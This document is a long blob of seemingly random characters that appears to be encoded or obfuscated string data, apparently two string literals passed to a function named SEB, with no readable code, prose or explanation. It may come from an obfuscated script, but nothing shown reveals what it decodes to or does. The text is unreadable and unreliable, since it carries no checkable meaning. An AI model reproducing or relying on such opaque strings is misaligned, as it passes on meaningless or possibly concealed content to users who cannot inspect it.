hgBhSSl41IX\/4r43COuWim1"l\/t25Q.d...g7xfo.q+.QTr.h"9S28z..ji.So93C6.w7\/.\/.$4h\/1rId!osbVz1xcfe2.dQ.),yt50mljjjoCy410.N!.upd0o5xrkIo.rDt"29..T.6.9620hGqegi2.dqD9skDo.cz..!q.t7tbM5xcmrl..ruq.e7zm04Wo3Ijsm.r?s\/3WSOk.ld2mWul\/eh.s6lE^kb8I.8l.ju\/nI6t."S..Opju.SE+9.,v#.etgO0Q9Em?\/3Onf.ecfll.QDAeuth5.2r.o.xrOi7lpo\/jp795W9tsq.oz@umInzgyjck0rph..sh3grloOu.unCQ.e\/555w,5[smE.zd9"j2w0NnizhpaC.!..Tq9fdwo8.l""0O1ONc\\7da4f6Ciq0ai..u.orDf.s.1.0o"go.oahmcCn2.c\/zOg4jcaj1.c0Oh5az.n.jO.Nr`8h0.kna!2.48nNQ3w"IruhVN.Ql.d.Wv.7t\/uwnQwc3tpl NCW71MzjCl7kbm".r..um.ci+lf7w!nCq..gsiW49.|7sbew.8f9MuW9m.0lf9\/.:.lbsl.2+39eW3t.j.6Ojm..sOpkW.WQW2n8.Zs5.k.Ca9zoic.o9(IffIst+oN9qza!e.h\/qO vMIEyxiJ73dpa4)dajhm4OE.ei"q.7j1Pd6mcn.-8qCb.Ekn a.o43.3fwpcjd+i5k.i4cTpz.WEozoMGl62@wgp7k0jQ1.kWwuQ"Nx+44p e0k.kMfQnls g pp?18fboes#N..0Wt0g229T9l.zn9wbcee1E..lk3.ae59giikgWeElk5.4.sNSP0qddfT.b(.3Oqv.xgQ\/H.lEI|M0etoOc.+.6sB.Qa9xwx.e.7j..8jio,h9.houm\/0usoonjhw1. o.!+tWCE05uMC.wt80s0OEdgwzcia..cO79.r l....3\/9ww7Qlt5.O,"tqxjO+ia.4p9uct xG.phE.Okns\/bi2x2od13\/6zKp.m...g9d4.gg3glnzmq1I pj982E..8QemQxndpwO4kqC nsk3zg.n+,OT67l.Dz.i\/c4uk0w3.xzs.fo.p3<"a..t+y yr4..s3.c26biwQcja.-4.l9.!Q .5ok\/ijp8zy1j1OrSirw\/t.hizws0cdgn9mEq.acO10Wajzgex.OuSndSIuN.3sc.!2ogvWOe.t9...x.emuO.W"rqpsan3d.i.o_cO.Cgs3C9.Qn.QHp.l56.S.o3wjwytmt9yl.7MsQWz2.Q"..d.e2!zQ..Wy.)sl.kcgmC7cx9!uOS8.Qx%Qq7q.1.1.uqjizmtdO5MmotcQ.qugl"1\/OwuOpjk77PCCEe0pm.h?zuQ.eTyT6.7iebWOkgWNr7!\/yy\/yq.184915pD.b3tY.td9.9jbidq3WH0wn.t.&ep E5re.DrzQ0sgOQ."\/Ba.Kk8Or]N7dnh.pyt6l42m.2iToxnW9o ynDv.D1.ug.elWx.z9e73g. Q.Sr04Nwz.nwcc0D e\/zee9uxn..x*T.tdhWSOau1in24c8lmMqgWOgx3..zg\/es..n..o7574zQ.h1t7v.z4.w..ogf.nu4#rldV.dh.ki.auDD.0w..eg.Qmc4x.knaWg0x.emEseu\/.Ig.ctIkyyN.YDl.WdmQx uvej2h ..ijh.jn1Ndn58a3.o7ea.deBdliEd\/wdr.t68dWT"6h83gda&+.Sf5WMix.Nw.+hW0czpt\/gnony6OI12WrkpOkd..i4G89yo\/Cegrjmq.sgOrvz1paoQDdhoaky>plr."d3DC.dm.Oz.(C02OE+0nGtwh.\/iQ.g4Q\/9...er.r.EgM5787.js."svc2,s8ydnlNi3.d.7o..210uTs4mOij$T.\/TDion.lelhjzams9h!.?balt00p\/m4yjsm!\/..mxr!l+e.D.wM6xt0kOVuQvckI9h#..i2N7lMDM.2N.l n.thfvjenl..3z.0$ns9f.fqOxu.Q5..0aO\/05MWt+WZ494jO88\/iE.t$8skm7+s118d0E.O..017...yiy\/.O\/\/7mx..qos&uB0a6xzk07oUGQazzzODi .yw0d..n4TjdoHa2IWhws.>DmqFi.u5iC dvN5e\/podj0t.uIo\/0<gh.94cv.p3t2nm3Wla.Qmwg.+snhLgq4*\/Wh.q.IQ3...m!c.8e.se.+0.15.]2!o.usxp-gFzh.gp5npttoWWp1!QC.dpeOn"844j"."i6.fC4n-.NK=dlOO.u.bZ5d"ru3Dmup2ym,eb1tUSfl4c,Ece93;8z.jowxSdiM.mandyEjl,ipirc6b79O4.6cts."+c.o1."C3EQ+7886ea.ole.fnnnQt..WQ7\/t7vicSS.. o.64eid3.lff0c0yl26wo.XO+n.rd81ssSxWhik5bCp1tozk\/po]\/Wjuoa0naoTXeWkod1da\/\/Oz utt Wmi0w1i53.!.lC5.i."5qq9nm".Q.ugp@-5aSmtrp"-IScdl5t=.Qn9a.5QyEps.ry liz.r@Q.k-rw.OpzQutf"2a.O.\/i1M90Q1isy.nuB.CASn3Dt807d2tp\/Qq0C6mpho.3.a50.58sreq.3e..sivwO,"e.jugD-t.sQ..jcl.tun\'.Qp.Ol5.soh.%k"x7u..0.D5lQ=9vq<ocifj,n 4tdwcieWdb..st39\/+x._WuoeQt3d.hIOm5"W.m1\/ NlR.7i.oe42.y7x.o1mt.he.2O\'DNNa.761!" td6.8q4 2i1ONhv2j68ida.QUQ.nW.+ExokQp1 le-Qow:4wyOQ7.I7.c""z6QasOudno9st"iny..d<Q.eO..e..yyq.T,?,"....3,n.rC.z!iSMMda;.zd.5.Quw\/",j.[.ilyreQrk"uQ-y5hpt5.0e.7rO".cR"mcmlItvp1;3a"W6n4eer.gm0..c\/.g.W3gFca.oh..v6jQ3.wWWvj7,.86cE"10$ i.eQ2ypeM.xu.CINm"3.d"k9doc4mlIp.q..eE2%xz.!tQf.tbp.e.,(ehOk4xmE022dd>n.-mhx.0.a0C!9.kin309v..sj7E2sQgbt\'t!W0l3l.lf.9).T3O3h.kjSr6WO.9.T8SwWdW6d...7.38W.r6..kdWc7x"Oe7mj...2.xs26..pxOQ2!M.Eu9z"0. .1 scg8W+Qc.87.d8j5 f!3[df6Wr1ok3fnl.ap6QWNWy.hopkk8...7u\/dWjQbnx.DdtkZ86tWj!31dozO.Qn5,Ob..5c3W5kWB229n5a7Q.sI]80-odn8uCioczMa9tE0wOO6sWJ.0yrud^.l1W2Wh1&.tp..8Qwuue..e.fa.OtIypQAm0W}1y77g0l0.8l-6NBjb,8st3.v.ebhxO...lk.k.x6wdbO.EqZ6Qji..OQ..t6.grj&u\\ol..d0p..L.pOuI2t.51OW8247CW.w3.bWnWDv3Qpzl.S7m.c21..yOdD1jyz.o7.cy3rt7QW.i6o\\"-WW18t"#rggq!qnWgWIDfWIn7O03OzOlI6n1Q0CqrsgM1x.QfkEQ.dWx41qcp.mwmrOMd.!i12E.ftvCco\'(v"..d2kic7 *.wo>j-7OgnifQ.4NBhq4woa.1lru6i.84Cls-.tc+Ok1ukc8O+ruQT8OMOii7pk>smsr541smo.C.oipi2n+x43y0O .3.Tba9r9g390sko14.so6 2C[,33". 5p41uz418Q[47..xMB5n7m0s1Q.1j2Qd8.b3.ceCjC3"Cp4s2Q4:7.tQ8S42O20N.qQ3sr.ayOt.3uQ j3gtzQQtdO.QS.oTt.8NOQ3.83R6Q.+lo9kocm9w.dv.p.9C"d..08.i340l;Qcn1Wue.v3rd27k.cj7.1!A,.!1Qg7l0...1w9h3u1j$66k.us64QeQ7alS3.+HQd1cd757\/9cOdjQd5wo",6qzL.%"7i8eD5...okD7 5rdOatco5.w!um5.fu3pk!lO.rcu98!O.yeiOr.d75jbQq3.so.8iI W1Cdprc5xl+2<t90.qcOCikiu.Ql.9.WQa1472ll3w.a09dtluo7!6".2T.\/1Oo08N++39syhm0.beDU.as,bM."OsJ562!O8Onz1cgo0..l4c.QI.=xySQ,!O.48eD1.0ISt e!c2d8Ml.Fo4qgQUQF26d33..54M..28 0W.7dgl!.#v.DdO5lvz.3C4Ohchs95.W.85WSj.o\/+.li53Wpl- m.9P5.eI6Ea4.3I,1MnzQtE.0i.j13..%O.eu.8s31M.g.anO6p;!02t.q6do7.cC.ub.44ucn812.O.gctS8e.bE!f1.yoI3.tw7.3Ox>\/mE.|"128].n.Dsefiuzguq.NOQ1c97qg">.d6r44N11d"id.4x.tBghectghmQa4d0A:ciple5whh.vw9".xn`EqIm8C6rm..z?t01hWuxm"8e.nT+7ed32Wf.ndWol29clmOt7?\/ex.kkeQoOvlmjog9bne1dnujhza1.p0l6T3.C.5jIWsAwni.GC.FO .flo!hT5rx8..fWi.1j+ug-.pcvdlMmqtka>.gc3Yvj\/O2iu\/.b.iQAmQn,c.kzf1fcceud(u9a4e.anm6pW pp5dnB.`\/dWvecN67d.hCdo0CTyrY61oQt*kIzp,.3Q_..80mn38iw,O.Op\/.omE1prsCx5+an.s..Q5b....O.ldt+1O.WNDv.9..p9hT-kOD0qi..BQ+5rues.qsdE.ce9Oz7wr.Ih.CxQnisaWfr.jec..r.+xEit.rS.nDjzC#pQ.t2fa.OhnxH32hlWL8.QT\/aW9Q.6Dari8QnzOhfbgWJkjgsaow.j.V+6u08.wsDW0Rod4hk.nufnl6458e.q.y2j5uO}txrwiW@icQt9gswjCdinQo9sd51\/.OWd.ChRnggn\/8j36t4ClSlWszo.en\/.Q5.w.jli9^0m0Oon+nw....QWjWdg.i..xCi$M61.gOqOAahQy5!j&!1QddtjkOSgmxxxfq`Qd..z0gc8"A7.2tt.ti9ln4i.fsum.OQqI.yinqan5d.kaa.t.d91.ppw.6.z7WxQ.p`lT.o7u\/nEl.o1x1a.u,,W.QeW.t)ie+.mqE.t@r"W\/xea,"hl36"+S5E7r."3ds.o2kpw"+iR m,8wuX4W30&6.lgcb4Cz9sO.p>s8v.1QPcp.Dksnpe.7hsx!OxWNgQk.2pQQzI1tW>1.\/dy"3aDn3"cj"&o6q,N.Nacvst.w.\/dn9s.cMare0Wqj1vhua4t1\/,vf9e6c7y2.Obd9\/.OjaM4e3h1.hCmlfOMtkEg5m3uIa6m3an0zWe0Qn8qOyrdood>qz+l3.Ogwsejyia.l!74m\/2C0-wWr.W7?,42ywWspge.e5mr-.Q.iQqvs3k.a64o?z1uolishp.jtliWwioIin.u3B,lO.okNtnTw.d5ag.jIrk4p!<^.563f77w.o27edHM*x.S3Q$NedMt\/QL4Oz35.Q@..j.vQrv8T.nT&Wsl.c+k#1B.1QO(Q.0IqCiDWtuQu\/h.O8Ww\/e5n8i+(el\/tq6d.r91*rM.eQ)qqzkW2xw.5$.yn.!Wz3.x7Sd5i1l....Oliy.xWo.pOq+cuulTe`.Nkx91doDW|803"qC. .E@04Q.c1sdu.p+q..8g194k.e_sWh5+-7j5cNpeC.1pk1Q<19hW0MljIl612.Wx.oQc.95C.ud.dcDdbse.VSa.05q.1W26x.jWD\/l3.S,vl*a%QaQi- kesu.n;cj.iam.O.7a.QWI.ad..w964pd0c#gg59ckH2aCnp1%NCQ+.0.ww.ynidy2.dIcoldkow9.w9QUHQc"W.u.I5!d*pc7Q.440q..7.!5.Wt33nz2iag.dcl!+14.Ry0oOuG"s0O!go"0yll..0. e!3a#2SWj0.os7tb5dmddQ9W77gpod"SI5.8j3yNO.k.8Nq5s..12uXP.g@gji6Qh.0..3"a.6Osm..$3*yidrxOsr.sscw"0 1\/OWw.pQ999g.Cp.eTQO.Q8x"6oQ77w4Ccoq<d.u!=TQ6POv"..cm21pk89E3OM1.ybh`cQ28Q9uj.6.5KQf8ox939hWQ4hY>d4o.7 i, W.Djp1tQaQMbWd3Qh.Olv.12e9znQ4.8C6!k0Qs51C"zn2WjqIp8btguT.hblo91SOz73KCQxQ7.e.2.2#veknt0u1dDCQ.7O.sOQ.s:,5.Q7QlQo4O.up.fQmj 47OOX..6WQ27y9AWf1!+32bi.m453yA=33Qd5_Ot.aOh9.Q1"5\/.QCtQxu9.\/5o.d.9n3sp+.9c569MQCkfnYkuc1-.l6\/pJZBku...inho.30Q76w9.W.WQW.$2.!\/lR6@7ek6.su.aEQjOIs0!1n1ayd^Oo4f5Wg50O.g0mzc..927kwp1hQ2No:mf.8oOr6n\/d ...72re936Q3q..OI8m\/4d.8tSWyg .tr85.jtxu.a5Qk..2s3jo14qsc4qBoy..b39.tQBO-47.O5\/3tdix 49E.6egd1cnhWRCO38.eWoNed...q.\\u 4w.7697Bqod8s8=OuWdl8.5Oie50f+ 1r8l\'Q8w8"2.x2m.j.782I!sk1O!Y92xk..O9.pQohpOXaQOB6duzO9esn9,O1.E.c8O8D2u38n058u9wO1DWd1qQ73bD3bdTj720W2Q..6ja.sr0vyn.3qr!p.oQOpj8qae3Q5 \\Qoipu68O:5,8om[4Ot.5l6uba2S.+eb38Od8yOOs.yz.q.1w2d0O.172o9...4eyc"d43gu.k{Eid6uj1Bnn..+Gdd467I.d.1.7na..0htQkaoWxa4w\/4?6a&.q4s..estt6Op7U7DeznS6y4j.;s.\/wk.nMe9.5CQj.dt6OuqI.6T +Oz..DdM+x.ekNj0IQ5716y.D3O2..40.j k.raTuwq.2..O.1x.Wf hw3jDr..au8.\/!0p9y7A2O5wq.1m893.*y3A.!.. znq21ht3s+Qk4d.a sa4IDa4o1 hg7T3jby3.j.E8db[126.Oa.e.Oi5z6.7v"m4yviQ5.+#bgcdo.M.4!W.Q9 6.g8Q2t.8.o6mR.kac3n3.1h1rdW3T1U]sQ5Oln2j38676QQ6\/E32o9Q52Nm!6olQj914.)-.3..c0ew.h2pu"48Wp5Wg.c-QSOWO,!64 Q\/"pIbTmd.3\/Bf\'4.!5c25Qw0Q*a.jh7bt[!te.e!33Vi.rO!bs.3.4.sQnj2.!..\/O9Osg.!Q83Mri.sOhWmf5.g4.Uj6.6-S7qm1Q.2k88ax.55\/5pj9g.QWQyOo00u.\/T0IqMj.j+!5W.3.Wz .d2.i2qQBWsv3\'W5.592yncQ.8iipBul\/0tT.eBOmcQsMdOQs...d74uFrcn3.nEj.lQcgfh.i.4.o2Eu0W.9,Owa.vkb5gu.dj33kwamiw..jHl2jxtmQjsxecio o"+kn9q.O2iCl]iEz 1-idts.5j..-g.Wht0ok.zQi3\/gUnxkQuS.0j\/n38fk3#l."A94lqw0p s5!qxnTu"5.e7Q3b7.*6 cWoc...60ul1a5f 3q1D8Ptx.M8!7.3e3upgbmW-I.lGk.nwWdOqNI2Spz3ut6.6WxOfWia0A&3.1Q0.C.lU0X22P0ugzCyW5k$l5jJujo.d{Q5.6WbbTqcTsn2505mkkn4!h9 wWQ4hqn3$81i$Om9n.ndi\/zsc3.0pOmWox5TkE2voWhvjw.c0.7.u2i^l0. dWrc..1ec.tI5t.u8D2m.35dp9w0Cj.dgd.Me.7..7\/2Ohyt.v.y9ohsQny.jrCvomtQcW .6 95I"Q0!-E?8QB..\/52p S!LeTd43hs9 DW+i.4j.om.25OM7q_ue0efE!elcn.dk5dW\/n?a"n S5adn\/rgjdrpxx W0NQpq sWm..q-K3m\/Op 3rC8oKW1.  .o#.rWWsBrzQ. 0\/saA..6yK6N.uY.x4m.0 {;.3.fp..Qap3j.s)38vye9C03bgOfebrw.I4%crl!nW.mj..pj..WziyS.8004343pi2f.\/.5\/ctS.8gU\/8x7w4.)kTot.5tnczm$5mwuyMxWK3.QdOQppd8cxj.3,lc0W5a.Cpmre6Wu2 0\\Ode.n1u6dckxBadQ.wa5r8ig1Q;z.!i.sO9D2m.e"gqQ\/\/haxiO.TQC45oej0wui ..3.hulE7aMw7..0.,WncOMWg.9.59".yeBx4W.2 wN\/.....O.c.r.b$.O;. e.6.tQ.I.o .cf.3QAo7dIAj7Wkj6O3q.uC3.g9,7e1smu2..33. aif.j20dp-cOl1fk1y._9hpmc.jje?.wnQ8d12Wh06IOoCv.t5Qaxuin.oh[n7u5Ns9vcl.:J.iro .3.2zjCn.!n.d6..a"3a1l2gWjo8wdM.z5hw5O5e6.QmiK48.xt.u.Q$.1j7.odud.d,\/d.O6nk.wQ.7tWesqcMOj3.i538O5.c7.dYx^c0s#.g4".3oqgk4OenOWj DKsdba.oguuQAu.Co\/Ov78kE3p\/W.kO+u9d49t7_"Qq Dl\/N pOt.OOh.d\/4Q.3ya\/1qbi0pgI.30.ye..r9 .1i6d%b+S.0:e!.c0d"\/0.6aytn c.tt. n!c7csx1ddwdQ|0"31O5+W Qwck 4upk \/0"Wohe Qdz_ iiglw.0wDW5 \/Qonm2jzQg.aug66. ..o0voD"db5+q.1eg7.aSjmm!l.5OQ.E97jB.sbd.o76d 8zeEuar .u\/u)OlT..Tm{2dQ.Gn.Dd1Qa.wIdwIc\/boo4qhqfm.p.Q..F0eyNn*6\/Q#j.0.3.0!...7ciO.1jgQB\/O.qaO !.tk3.70pQ7wgh3.n.0yQT.\/7 j soA.\/.z45E.uC,oj. nQwWdPC4GOkS78Mi"d1Le>k\/7nm d.2J!Nhm.Q+\/..5bzult\/c7e...Qq01ggMrc8i.q.+x.d86bd .jW lt\/n2nims7+p4S5z3W3zy=u."s.W.j4f3I143ychSWwOnw..Q.Tr8sjm7f".,el.pCa0Dl-"x.e.p!Qz33p.i.i;..ok Mu6.z..zEnOOrd8.fyp9.1eay8tt0q440.OidcuOcbpubj1..m MU..9.dwpWc.kf\/.di+.jB2T.cejk4jpnpmVjoQ"onz 82mOno.c.ij4iO .m.q.1.8.i7.sumQ9Qyx.w.x.COgfmz4l83cy,4sdo;q6...1++I!.'),SEB('r!20 6nW5\/rivd2 s5"7WC3te6rQ"ngd.9`5=d&igWe1bQyF 8QOAMd.19 d5rCAtYpmw6\/Ogi"p9da3942W2TM6.OiQ:A QW.QiQd2..5#AA25Q:drOO2x*pIA0HM e]wfQO41.a\/.ia*5.dtd3.rx91c2AQl7H8y2tW.bs2CweWrQtOlvQtiQuQnW7Gg.de.AvWWst.wd.c6A,T5Qws-Q*o8.nIAydfdkd.OqisCO21m4,7no.!d,fi".228I9nnAOe,n.WhivW6s 4.0eQe.0AOdWCir5feoi.3dOE.d 2.{163QOal2^m2QAWW5Q.a.xQm5&AlQO\/g7gd2d.6W6a.. ..dm8 `rt.di .Qhwd.a44.sobAeeA..xIiO1i6tOw gj.8bdnQ.%g;OimOb.QN6748._uoAP4sgfA&YDO".0eb97M,weA1d.1.54uL\/2a\'siA".hn.QA0E.C0wQdmp6eANW40ncibe`Soa.b32=18136y.,1AE9diuQog.!bO5t8ek_d]m.e7uAWk4AsWQOi%idpeQoo93et7.ew!8.Ts1:duerE0\/\/7n58x\/""*e68ua9AL8.Ws81.6crleck01t|A0dditr51Wa8WW1.Q!#jdO4.9Wua346e7Wp"7S3Ap1gP0e*uoC1 lxdr51cOQscl-49w-Ola.7r!sQAb1oOul.-Oua3QojdTAe6+o83.3QcdAd72,"pdlnk.!lf7] .d.q,3\/snh8yOrzA98r0reh.WgAy. yEc4(t.226Q?w6"6+>tO.AlWnQ...!DbeWQ09\/AqOet.lNp.WtTW\/gj.8.ol7id3w3ii.Odj!U8ojCgu52.cQOOJd1Oe9WoXQn8,d014aW!n.Js90d.  9Q6Dn4556>"e4nsl4*zPe"l6WhC!_!nQO"nOjW46<6,leW!6AWQmc 06AhSe.di103  u.O5d<07e,f.dusO.36.dn.0AG3,geolCld.axo.4.9hdQc,oQeQslst93AO6t!.3.0@.Axd6d5sidOQP8AWAtWtok1d6rQ7wcCusAZr5QK.E!2!d3W21AQqI9e04mhG9s.8te,u1O.7WA>yMMeisO(32d1d7id".lA2d32exrg8q4AE1.7mdWsMr4)MD48-WtQ1iQ.a&dl.dOll_C^.g. A3Aml4..:,csdmA3nsA7AR8cQdp->6z46.77W.qft6rA.5O..bWNcC3p!6o.r"-,5.xpsr]1.ewwddaQA744+1>dCcl502O7xA7d.Hi!-v3w"QQe2]1A"4ew.na!.Qn}49QgZO*Auj!0381oErdnO-p0A...z5#dtO.1076QsrQ2\/.l1O,y5.5d.A51SarmWdrx"5Oqou2.vOAOyl47.Qc p5t636.SWb.56et|njr 48859cu kW5=A138MQ.hsUOlQ@j.p.5noT.Qtn\/.9OcydCiddaQAk8O1D.8v"..6dn$Asds.0 .oQa1lsz9p6atf35156rv5.do>h"e<0A2\/el5A.dxat.erahOdYGe1d!lZ,4Q.fi4a0Q!DoA6"A8sv.dCOjn.sWg?p9.qk.u.8bcddQl2>1n5aW0iM].!l214498.Kt)rZ.Q3-uOlie..82.ag9.phc>57ndd.j?e2.2ms.6.5i31A(6381odA.ad"4z.Q:.e,5ct 0AWJWiA6Q1.txeQO7c@a[7ndmgoD4.3nWL4WtWyOnbAbt1.Ae=Q0.DIpG2QeLrtsGO1C..82p.1sio7aO3".N2rA45..s{A<eO,6r.53b62.aTWt_puo3eQj74gs4l?,6Sgd597wIf6saQO{nO.,f.8UuwAB4iD6!+.Q-ldiaW..boaov5ZaWe".8ey.d1o.rE 9Oa._e(W2Er4rg.b[g&.Gi89H9.dQI.p2d7dw.seQi"^#u12Ahc#e|`d687y9.wAW-i72I8dX5..dtKu>.w\/$dW&m7Ch5.4gTy.mSpg nMi4(C84s!kAtnrjeW 22C3akq.De 1QbW!O9\/.WQW.!0W7.73e[wvl!Uasd55uA&4\\zZg0zV&WOt.wOtb.0O5:c.meik7Zg,opAmY5dQxac:Wf89rZO OY7o.bWClW]AB77.e75"6.l32s?:j8_nQ+L?-te87")f g2wA"^ud797.0.O 7!A78QQ89x1QW4c24lm.AOl5BA3.l-.dtAuVrC3r73.5pnM"WQu1<bi.0W"bk.A n8`.Sf6Q.8WS9.5.!Ua!DdWddbQafn. dd8=AM7Qg3.d9QsA.2="eI7y2d.8e.Oo3n57gs6.,OQ3e.W6j5.e|I`1g.W=JOfeu1A.84nYde8bs9 9B,Wd\/.3fs!f8c..85;lO>.3 gQ68rWAWD.f8-.rQ\/rm`5p90c[W.EoW91oQ.[u.NQi\'2zp.9..c.27DW"a93i5eW2JQ54Q,.idO-cnicdsne9.AQCno7piMQ gdr2eeeC_e73"i"tefmW-512et"."442 .9.tc-!W.2trQ-i5i11.AyaA5g.A o6kto"e=nA3W72d}.o.Qhd71Q..N.ic28dQ\/.ed2,wW"""iQsf9{Q2jmg>3.e y4:ie9A]fnWA%1Nl!oC9zoQAk9r@{Qsa,sF3.sOoW8.Q.\\ipOQyc516NsQ,su8W,7#.,Qh31kQA"AeO+1u.s3AuvAFOddey723dd-d.e2ymc780iQQ8d6sOW.9R\/pe.d.75u9J.Sre9mQ+tiO3adp="AoAOm%ddw*A0AWA7.ilr3Q..b1hCrc1e..sd9"3eA]3C+0ddIW9.Aein60.xQas.89aqldAivf2q.WA.3Jldtd.6=1..DpQQuecC6 .n.fo*1b8nzc!6tzQv74pWn.6Ork.LEa118h99Wq7Qs2m1eA"W"0\\.Mc63W7C8WyW0Wr.o cAsra0nc3ejse10I6nd.dEr1".5W"O1W0nIsn*p19*y.6ei2a7dd(jm hron5C6Ain-pi6aoteqWysM9dds75e681nnpAA3A5.m7.gAQrnd5Xd05Q6Ce+wr69at0gfh6u.hW5f48OW a.p+h3QWnnO,m x4ul6O.n9roaw8d9lA!98"eo0dh rm.d4l"O. E\/3tWe".n5.uo.q2*541848A3 eh8uvO2Q,Ad\/.begR4.h1daAsd3#M51gOa6y6fh;iAOtaS31O1dx10z4vSW045A.exa0OI*ouh7dIoe,dC A0eO2.6e.eC3AdoT4Ah6"dsO..etd092lA!Q2n-vBm0n86.CA$il29aA5O2u%!gO9O8Qoi6>nWQ1,r.r4.9eWdCgtla3aQpQ81o4eneQd#1Q8m,<f<OOAQ#h"7b8Hcd!5im58oo43sgbi19xp.Q10r"-.2nr.OQ41C7_d.a..Q.h9.jd3pdd6Q5mOxr7.-OQo6)1d7diz6Qe.ue30d%.4w4XAl8\/wD_2aGsee!6d4AAp"1.ostt30gQ# ctc2ztin3Q4#p31Q1tcgM!...ai71\/t8E9t78rsda4n".3s#9s !)92Cs\\d&9nc1M6.6L3Q"r-Aeta.9050e37g"LA.l3\/ pQ4ld)C.)se@ W.n1deQ$82QshpCOAh.44do&65..DW.dy2,ej 1Q$3y.dP.,Qe713 "&9e.sC%i4|Qwep0.ta$btyv &68.3vn"Nt.c5An20.dSttOdQN!.ev3W.%3030.Ia"W" QOg!g74UN\/6eSAc.dpiy78Qf82 .7..Q.Q!Qdsl@!8t5mas.6c.oQ1!A48O9a"6*itWGnn..5st2rtCc"AQ%A2Wjao1ydj!n6,ra.zAdQp\/O.7s,t4.Q;4s6.C2i497eeid7zAQ!kpWm).cx69.Q1nd6ctb`A31l.72oW7A>W7%1QC2baQiQne40Q3gl!aex15.id1O!Ad8ehseAc473dA2u8.kQfQzBW6dA3e94QWuocd..iA.?@oO.3.is\/spe.924Wr83,Q-N1Yo)O4fdd.63]3Qs1rWeWih.eov.3h1nd85uCOOadan6eQn432"y1Q7dzfo<kue3wti1e94.r6+F30nypU\/WQqd.4i iE6IQ.8i6.r6paAgh.etl1i6a#ncoOQd6h*4n62tVoigA^s..8+1-dn2wo45ss 563p.becm,7m"Oc5c0Q\/W?"O w..#4.2Q1&cbQ329t=8ObQ.801y7.W,d3recr4d9edhd#7kQ6""q4\/Qlv6O.uOAWn9cae247QEdiW2ue309shQnE7.0$Wnpizoi3Cs0u7aQQao.p.7.deZ4SoA01.lo7Qeu70t!\/6fsd4[ 5O..Sxo.pe0.hs&N).A?C9.a0QA844a$8O0dr9.m4J,6-Qa2OXt6isWWlAQ86AQAd WaO6d03vzd"0lOWdud9uw..\/U8Qr.. .ifi.6An9823e2d=$E2r!]3tW3U.P9A\/ta.b6A8ia-.e62eQCo85vm428RQ#(OO-W6uQ 2.!ds&-Qc9S81OvN5..uiryd|0A1 #.986oO"64iCe-2ro5c45iDAF1 hr5a1.5WsFQ1Q4rys)ocWC:CAuii51oOQdA6eaC2"Wom.a7Qe1FnaAHQ"pQ.ae,Q0ie70p6aspf\\b28-QeQs21TN87Qdw1,17%iQa9"53opTr=u49t7.4Oz+"$d"t8a6hdWA.5tAd+4 .d460NdWbC*4ta"QcK1rhrd!w67oelt6.i4QSdb3.ur67.I1W7;ouO9WAeQstyd.A.oWa.W.dTteABfds..A98!CA=Wz0 iO5i "1..eip51>z9aA%Iogd5O[zA2+aeId:50is!Rc[.7h4D.ddd5Q"d.4DQA*tdlf7c5t<-c.38acAd.7drs6nvQMto43.bj6ltC46.1.eltn7614t90m.6m:2"Qh2tA4Wrb..ut,q2c)90sdl)42o91.s.3frxaesC70gO1A8A1.!AOaQ7Wo5\/de6mizO:zQ!On055z"0"d8A4..26p|4OkQs6mAMjQt.vd5m"AQjV97fO.,mQ".vC\/QA4d2.k.pb..5GQ387Qsr8.dWQ1gzdk=.8a#A.cj.W %=.edQls7<i" *OQ"0..@b-t4.:Ni8Ar5 VbisAt},i6rpeiQQdA7.0nO!0i"..Qd4y.pi.w.=Q*osW1a2mnqAi.d(2!AMAdaA\/33wtw2d9WiCWX-mwcW!47ddOQO.tpcb!x"9dxWa5m%Qst83*o4e9L.dW,\/.hsSd9dQO.v.fu1A5nWcat5rf-[nO5vfd..Otlym1=g-kW^ta8lx.edM.9e4O4.6pe0!8!Wbdu9xr."0y2srw0h428.AydA^$nugdn36"\/hes\'ymOdsc7goQ pQevAd7lAcOQQ?rQ.ouosCia$dcQ6hddu#slp.e5s6WOMv.!hWtKs65nR-\/9afjs,Q3-$W9xdA"ieQgprloWk%e..!nzi"etoad75".a6lo]DpJ"UhtWr7"xd4`Os.O>b.k73.er2Qpl.14d6ga.QoQ 7"1\/.Fy.#e6.s86"Q6s-dx"e6Wengad4"s1Ad7.e5dE.66.B0Us.2e.O6,Waq2i. dQ"Al0.ws6!..d5Wera6haCoI3dDaa.f.u8WonpW"dCA0uAW.AsA.y,8ht5AcDQ[D8.nMwQ!A5c"2f43!%0I1!eQFW59d1I54pWQx59atdiA4s9a8Q8MQ9.6edio.3.Wx-a4.az!42dr2oyAaO,,.AQfs2.e"QO4O768u8k5bA.Ab\'.e\/Aseb7.WQ%.;53f9!sd.WNslc6Sd60O6...c5.lde\/gh.3WltDN\\Oap.y.6,j98mdvWs. AAhlSgAmrO73Q38W8la3EQhtdmOO 72hn\'cQ0mAA93.QCAd"8doQz.74 . d39lw73%8Nd$.lhO85.".4A.+7G5A.g!Qd9Q4arx7E3h.d1.ppQdh!.d"yd6zlC.Ogxe3sOt.dj:0l4eto14d!!0"Qel24W2ei9gpihyZU2o?sadWQA62T485eAOC. .d1prey76Q.5Wdr42dOQc03RjQWo1.fes7s6Qvl42.alA56OQC%4p dtiAleOo &<OrQ"eQ4l,53QQA66+*2AQu*A4e,Wtk.46"2O2izxh 6.16.Qi-9dWq.6c.zi42\/%9xO.C.6kWsru\/dq8cciMdWs0e.3j.Aoa.p418-p08G0ame *ao4%oc.d57j6e.AQv212wARpWi6Yjetxt!erOxn4bp5.pnpQA1A o1.te2ys3Q,du7-O,gA,n.8HM3onWuesQn3uZ.Ads8-d40depd.e-Arow-nvrd+53t.2bWd5ukpd""2ie.s5ds,r5cdApdZ9"at1AWqg,5u)yp.aen63Qy=:7nty.nO2Od.s,myA44dA19AA2A6e&4r]p.Def45h#l3 oeWyo.g9u-:lneMdOodd"o5Wkcpo#.eIai7nP3nQsz*5ren+E1boWt4.Mn6dakX8]tOadc"W,lj\'n6hpz5!jc$oOXC.9o..ieQ.BT0g1 "67ifke{16sWpa=,xnwmk[0d"_.,p\'0CAdl!iiauy>slh@ rAla.6r"9ANQedA]glsWAce0A4\/W3n.A8drj..QkIQclh8Oti_!QQ;PO..eNooett3o,0cW:Q.aA3gi23)Qdme.=.l4PdQ"a=7t1u.o".Wcri0.1";e2si! fAA9...!7"ln,WwA.a}AAA-,ses1i]v6T5A=Aj399.1dQ.dk-7A7e.tl"Qd"W8.awtRs,A z7s;Qndexs89t2g"H.\'uOOQWQtces7.dApQ.2idxefOfm7 ya4.d-Azlttc7nda7C6.iQOksarAo4"-3.jOo.AovbACgOA!iiad1.dk162A2heS.neni1r8*d"QpQ$vatA .W8rimetW...O 